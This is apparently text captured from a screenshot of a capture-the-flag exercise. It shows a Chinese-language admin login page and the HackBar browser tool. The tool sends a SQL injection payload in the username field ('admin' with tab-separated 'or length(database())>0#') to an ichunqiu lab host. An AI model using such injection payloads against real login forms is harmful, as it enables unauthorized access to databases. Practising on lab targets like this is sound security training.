 目前由于系统恶意登录尝试请求过多,现已开启双重认证机制,请输入管理员账户的秘钥
Key value submit
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze4yleiibly89fsnun6.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=1&username=admin'%09or%09length(database())>0#
Name
Upgrade-Insecure-Requests
Value
1